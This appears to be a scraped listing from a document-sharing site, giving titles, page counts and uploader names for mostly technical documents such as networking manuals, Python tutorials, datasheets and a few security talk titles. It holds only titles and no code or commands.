- Access Control Full List-2017Document21 paginiAccess Control Full List-2017berislav tonkovicÎncă nu există evaluări
- Embedded Systems Security and Implementation in ATM (ESSIMADocument11 paginiEmbedded Systems Security and Implementation in ATM (ESSIMAkrishnaraja86Încă nu există evaluări
- DU D Unit Question Bank 2018-19Document4 paginiDU D Unit Question Bank 2018-19Rajin Mahmud KhanÎncă nu există evaluări
- Burglar Alarms - How They WorkDocument4 paginiBurglar Alarms - How They WorkDah RedoÎncă nu există evaluări
- 333Document4 pagini333ewan ko bahÎncă nu există evaluări
- Telephone Triggered SwitchesDocument22 paginiTelephone Triggered SwitchesSuresh Shah100% (1)
- This Is 20 Watt Power Audio Amplifier Which Use IC LM1875 As Main ComponentDocument14 paginiThis Is 20 Watt Power Audio Amplifier Which Use IC LM1875 As Main ComponentJc LastaÎncă nu există evaluări
- IOS - NXOS HardeningDocument4 paginiIOS - NXOS HardeningRolando T. Verdillo JrÎncă nu există evaluări
- Istar-Edge Ds r07 LT enDocument4 paginiIstar-Edge Ds r07 LT enAnonymous msLbFFÎncă nu există evaluări
- Open Source Tools For Mobile Forensics Mattia EppifaniDocument18 paginiOpen Source Tools For Mobile Forensics Mattia Eppifanijonass2100% (1)
- CT-8078AR 8 Bands 720W Portable Drone UAV Pelican JammerDocument4 paginiCT-8078AR 8 Bands 720W Portable Drone UAV Pelican JammerBob RadeÎncă nu există evaluări
- Improvement of A PIN-Entry Method Resilient To Shoulder-Surfing and Recording Attacks in ATMDocument6 paginiImprovement of A PIN-Entry Method Resilient To Shoulder-Surfing and Recording Attacks in ATMjournalÎncă nu există evaluări
- Elan Ruskin Programming Forensic DebuggingDocument136 paginiElan Ruskin Programming Forensic DebuggingAlina AldeaÎncă nu există evaluări
- WifiteDocument4 paginiWifitetrou12Încă nu există evaluări
- Wire SharkDocument32 paginiWire Sharkshankar3Încă nu există evaluări
- Practical Guide to MIMO Radio Channel: with MATLAB ExamplesDe la EverandPractical Guide to MIMO Radio Channel: with MATLAB ExamplesÎncă nu există evaluări
- For quality filtered water from the very startDocument2 paginiFor quality filtered water from the very startAnonymous iNxLvwÎncă nu există evaluări
- 1 05032020 Ap enDocument13 pagini1 05032020 Ap enAnonymous iNxLvwÎncă nu există evaluări
- Installation Guide For scr100Document2 paginiInstallation Guide For scr100Anonymous iNxLvwÎncă nu există evaluări
- MikroTik Hotspot TutorialDocument16 paginiMikroTik Hotspot TutorialMgciniNcubeÎncă nu există evaluări
- 14 Ijcse 01845Document9 pagini14 Ijcse 01845Anonymous iNxLvwÎncă nu există evaluări
- Hexaflexagoncubetoprint1 PDFDocument1 paginăHexaflexagoncubetoprint1 PDFAnonymous iNxLvwÎncă nu există evaluări
- Performance Test Base On PC With RouterOS RouterOSDocument6 paginiPerformance Test Base On PC With RouterOS RouterOSAnonymous iNxLvwÎncă nu există evaluări
- Performance Test Base On PC With RouterOS RouterOSDocument6 paginiPerformance Test Base On PC With RouterOS RouterOSAnonymous iNxLvwÎncă nu există evaluări
- Tutorial+Mikrotik+Step+by+Step+ Anung+MuhandanuDocument16 paginiTutorial+Mikrotik+Step+by+Step+ Anung+MuhandanuFaysal Ahmed PalashÎncă nu există evaluări
- Mikrotik Reference Manual v3Document491 paginiMikrotik Reference Manual v3jjgm83% (6)
- Basic Guidelines On Routeros Configuration and Debugging: Martins Strods Mikrotik, LatviaDocument56 paginiBasic Guidelines On Routeros Configuration and Debugging: Martins Strods Mikrotik, LatviaAlran Eric CifraÎncă nu există evaluări
- Mikrotik Reference Manual v3Document491 paginiMikrotik Reference Manual v3jjgm83% (6)
- Algorithmic Problem Solving Using PythonDocument360 paginiAlgorithmic Problem Solving Using PythonRamith HettiarachchiÎncă nu există evaluări
- Conference Program. 11th International Conference. The Economies of The Balkan and The Eastern European Countries in The Changing WorldDocument24 paginiConference Program. 11th International Conference. The Economies of The Balkan and The Eastern European Countries in The Changing WorldAnonymous iNxLvwÎncă nu există evaluări
- 3542-Article Text-16744-1-10-20181126Document15 pagini3542-Article Text-16744-1-10-20181126Anonymous iNxLvwÎncă nu există evaluări
- The Noble Gases of Windows Containers - Alex IonescuDocument48 paginiThe Noble Gases of Windows Containers - Alex IonescuAnonymous iNxLvwÎncă nu există evaluări
- Readme PDFDocument1 paginăReadme PDFaryancoolnsexyÎncă nu există evaluări
- The Bulk Multicore Architecture For Improved ProgrDocument10 paginiThe Bulk Multicore Architecture For Improved ProgrAnonymous iNxLvwÎncă nu există evaluări
- Veeam Agent Windows 3 0 User GuideDocument351 paginiVeeam Agent Windows 3 0 User GuideAnonymous iNxLvwÎncă nu există evaluări
- Imp IOT+Security+for+DummiesDocument53 paginiImp IOT+Security+for+Dummiesahamad786Încă nu există evaluări
- How To Think Like A Computer Scientist Using Python 3Document421 paginiHow To Think Like A Computer Scientist Using Python 3Subhash Mantha75% (4)
- Invitatie - Even Digitalization Impact - 27-28 Ian 2020Document2 paginiInvitatie - Even Digitalization Impact - 27-28 Ian 2020Anonymous iNxLvwÎncă nu există evaluări
- From The File: Turtle-Graphics - TexDocument24 paginiFrom The File: Turtle-Graphics - TexJosé LuisÎncă nu există evaluări
- Wikipedia: Site Internals (Workbook 2007)Document30 paginiWikipedia: Site Internals (Workbook 2007)anon-656305100% (6)
- Python3 TutorialDocument99 paginiPython3 TutorialAnonymous iNxLvwÎncă nu există evaluări
- Blackhat2016 PDFDocument60 paginiBlackhat2016 PDFAnonymous iNxLvwÎncă nu există evaluări
- Python Turtle BasicsDocument19 paginiPython Turtle BasicsAnonymous iNxLvwÎncă nu există evaluări
- DIR-300 B1 Manual v2.00 (B)Document102 paginiDIR-300 B1 Manual v2.00 (B)Abenk CoolÎncă nu există evaluări
- ADVANCING UEFI BOOT KITSDocument52 paginiADVANCING UEFI BOOT KITSAnonymous iNxLvwÎncă nu există evaluări
- Gateway GoipDocument69 paginiGateway GoipJuan palominoÎncă nu există evaluări
- PF0060 KR QUANTEC Pro en PDFDocument2 paginiPF0060 KR QUANTEC Pro en PDFdanipopa_scribdÎncă nu există evaluări
- Tim'S Tinkerings: My Ikea Billy' Bookcase Hack For Under $500Document1 paginăTim'S Tinkerings: My Ikea Billy' Bookcase Hack For Under $500Jolgra PokerÎncă nu există evaluări
- File 2 DATN dịch tiếng Anh sang Việt mô hình máy phát điện SEGDocument28 paginiFile 2 DATN dịch tiếng Anh sang Việt mô hình máy phát điện SEGdangvanthanh150873Încă nu există evaluări
- TENDERSCHEDULE309532Document2 paginiTENDERSCHEDULE309532heavens indiaÎncă nu există evaluări
- Fiat 4061 PDFDocument6 paginiFiat 4061 PDFSamir YehyaÎncă nu există evaluări
- Tensile TestDocument15 paginiTensile Testdwimukh360Încă nu există evaluări
- EY Tax Administration Is Going DigitalDocument12 paginiEY Tax Administration Is Going DigitalVahidin QerimiÎncă nu există evaluări
- UGC MarketingDocument16 paginiUGC MarketingJK MarketingÎncă nu există evaluări
- Honda General Pursone Engine Gx120k1Document215 paginiHonda General Pursone Engine Gx120k1Ricky VilÎncă nu există evaluări
- SwephprgDocument94 paginiSwephprgAbhisekAcharyaÎncă nu există evaluări
- Automated Car Parking System DocumentationDocument5 paginiAutomated Car Parking System DocumentationVamsiVaddadiÎncă nu există evaluări
- 2019 Planning OverviewDocument7 pagini2019 Planning Overviewapi-323922022Încă nu există evaluări
- BS 5950-4-1994 (Englezesc) PDFDocument38 paginiBS 5950-4-1994 (Englezesc) PDFYannis Alexandru100% (4)
- Lecture 4-Unit 1 Lesson 4Document23 paginiLecture 4-Unit 1 Lesson 4Jameel MalikÎncă nu există evaluări
- Monitoring Critical Applications at SeaDocument3 paginiMonitoring Critical Applications at SeaMohamed AliÎncă nu există evaluări
- Skynex SkyknightDocument2 paginiSkynex SkyknightMOHSENÎncă nu există evaluări
- 1 Hyperion Essbase Interview QuestionsDocument2 pagini1 Hyperion Essbase Interview Questionssen2natÎncă nu există evaluări
- Terminals of Ecm: For M/TDocument4 paginiTerminals of Ecm: For M/TTdco SonicoÎncă nu există evaluări
- Experiment 1 Phy 360Document14 paginiExperiment 1 Phy 360Mohd Khairul0% (2)
- A Comprehensive Study of The Howland Current Pump Snoa474a PDFDocument17 paginiA Comprehensive Study of The Howland Current Pump Snoa474a PDFnapoleon_velasc3617Încă nu există evaluări
- PT Indofood CBP Sukses Makmur TBKDocument1 paginăPT Indofood CBP Sukses Makmur TBKAmadeus CocaÎncă nu există evaluări
- Carrier LDU ManualDocument123 paginiCarrier LDU Manualdafrie rimbaÎncă nu există evaluări
- Checklist For BrickworkDocument2 paginiChecklist For Brickworkइंजि कौस्तुभ पवारÎncă nu există evaluări
- Ficha Tecnica Viking PDFDocument11 paginiFicha Tecnica Viking PDFRichie ChicolÎncă nu există evaluări
- Perencanaan Produksi Dan Kebutuhan Material: Modul 4Document48 paginiPerencanaan Produksi Dan Kebutuhan Material: Modul 4Ivanca Earltina Miranda SimanungkalitÎncă nu există evaluări
- Sl1000 MLT User Guide v1 Key TelephoneDocument24 paginiSl1000 MLT User Guide v1 Key TelephoneRavi Sudharsan0% (1)
- CMM49 14 01 MtocDocument2 paginiCMM49 14 01 MtocMichail K100% (1)
- Jobs For Software Testers in Siemens Teamcenter Software Through Industry Experience ProgramDocument4 paginiJobs For Software Testers in Siemens Teamcenter Software Through Industry Experience ProgramKumar SÎncă nu există evaluări
- Part 3B - Energy Balance - Open SystemDocument23 paginiPart 3B - Energy Balance - Open SystemHarold SumagaysayÎncă nu există evaluări
- THE PASSION AND GLOBAL APPROACH DRIVING HONDA MOTORCYCLES TO SUCCESSDocument11 paginiTHE PASSION AND GLOBAL APPROACH DRIVING HONDA MOTORCYCLES TO SUCCESSjatinag990Încă nu există evaluări